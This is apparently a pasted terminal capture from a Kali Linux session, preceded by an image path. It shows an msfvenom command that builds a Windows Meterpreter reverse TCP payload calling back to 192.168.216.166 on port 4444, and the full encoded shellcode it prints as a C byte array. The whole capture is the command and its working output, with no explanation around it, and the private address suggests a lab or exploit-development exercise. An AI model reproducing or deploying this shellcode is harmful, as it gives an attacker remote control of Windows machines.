 ┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.216.166 LPORT=4444 -a x8
6 --platform Windows -b '\x00\x0a\x0d' -f C
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of c file: 1632 bytes
unsigned char buf[] =
"\xb8\x7d\x90\xa9\xd3\xd9\xce\xd9\x74\x24\xf4\x5b\x2b\xc9"
"\xb1\x59\x31\x43\x14\x03\x43\x14\x83\xeb\xfc\x9f\x65\x55"
"\x3b\xd0\x86\xa6\xbc\x8e\x0f\x43\x8d\x9c\x74\x07\xbc\x10"
"\xfe\x45\x4d\xdb\x52\x7e\x42\x6c\x18\x58\x6d\x6d\x16\xd6"
"\xa5\xa0\xe9\xbb\x8a\xa3\x95\xc1\xde\x03\xa7\x09\x13\x42"
"\xe0\xdf\x59\xab\xbc\x54\xf3\x23\x16\xe0\xb6\x7f\x99\x26"
"\xbd\x3f\xe1\x43\x02\xcb\x5d\x4d\x53\xb8\x16\x55\x03\x35"
"\xfe\x45\xa2\x9a\x7a\x4c\xd0\x20\xb4\xb0\x50\xd3\x82\xc5"
"\x62\x35\xdb\x19\xc8\x78\xd3\x97\x10\xbd\xd4\x47\x67\xb5"
"\x26\xf5\x70\x0e\x54\x21\xf4\x90\xfe\xa2\xae\x74\xfe\x67"
"\x28\xff\x0c\xc3\x3e\xa7\x10\xd2\x93\xdc\x2d\x5f\x12\x32"
"\xa4\x1b\x31\x96\xec\xf8\x58\x8f\x48\xae\x65\xcf\x35\x0f"
"\xc0\x84\xd4\x46\x74\x65\x27\x67\x28\xf1\xeb\xaa\xd3\x01"
"\x64\xbc\xa0\x33\x2b\x16\x2f\x7f\xa4\xb0\xa8\xf6\xa2\x42"
"\x66\xb0\xa3\xbc\x87\xc0\xea\x7a\xd3\x90\x84\xab\x5c\x7b"
"\x55\x53\x89\x11\x5f\xc3\xf2\x4d\x87\xb5\x9b\x8f\x38\xab"
"\x07\x06\xde\x9b\xe7\x48\x4f\x5c\x58\x28\x3f\x34\xb2\xa7"
"\x60\x24\xbd\x62\x09\xcf\x52\xda\x61\x78\xca\x47\xf9\x19"
"\x13\x52\x87\x1a\x9f\x56\x77\xd4\x68\x13\x6b\x01\x0f\xdb"
"\x73\xd2\xba\xdb\x19\xd6\x6c\x8c\xb5\xd4\x49\xfa\x19\x26"
"\xbc\x79\x5d\xd8\x41\x4b\x15\xef\xd7\xf3\x41\x10\x38\xf3"
"\x91\x46\x52\xf3\xf9\x3e\x06\xa0\x1c\x41\x93\xd5\x8c\xd4"
"\x1c\x8f\x61\x7e\x75\x2d\x5f\x48\xda\xce\x8a\xca\x1d\x30"
"\x48\xe5\x85\x58\xb2\xb5\x35\x98\xd8\x35\x66\xf0\x17\x19"
"\x89\x30\xd7\xb0\xc2\x58\x52\x55\xa0\xf9\x63\x7c\x64\xa7"
"\x64\x73\xbd\x58\x1e\xfc\x42\x99\xdf\x14\x27\x9a\xdf\x18"
"\x59\xa7\x09\x21\x2f\xe6\x89\x16\x20\x5d\xaf\x3f\xab\x9d"
"\xe3\x40\xfe";